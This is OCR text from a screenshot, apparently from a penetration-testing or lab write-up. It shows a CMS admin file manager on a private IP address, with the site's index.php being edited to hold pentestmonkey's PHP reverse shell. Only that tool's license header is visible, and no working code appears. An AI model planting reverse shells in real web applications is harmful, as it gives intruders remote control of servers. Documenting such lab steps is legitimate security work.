 Mozilla Firefox
root@localho...
04:39 下午
Mozilla Firefox
192.168.1.74/websec/adm
192.168.1.74/websec/admin/fm?f=./in
IP
admin
Dashboard
Content
Administration
..
.htaccess
Dockerfile
LICENSE
app.yaml
assets
composer.json
config.default.php
config.php
index.php
lib
log
robots.txt
sites
src
themes
index.php Save Rename Delete
1 <?php
2 // php-reverse-shell - A Reverse Shell implem
3 // Copyright (C) 2007 pentestmonkey@pentes
4 //
5 // This tool may be used for legal purposes on
6 // for any actions performed using this tool. Th
7 // for damage caused by this tool. If these ter
8 // do not use this tool.
9 //
10 // In all other respects the GPL version 2 appli
11 //
12 // This program is free software; you can redis
13 // it under the terms of the GNU General Publi
14 // published by the Free Software Foundation.
15 //
16 // This program is distributed in the hope that i
17 // but WITHOUT ANY WARRANTY; without ev
18 // MERCHANTABILITY or FITNESS FOR A P
19 // GNU General Public License for
20 //
21 // You should have received a copy of the GN
亿人安全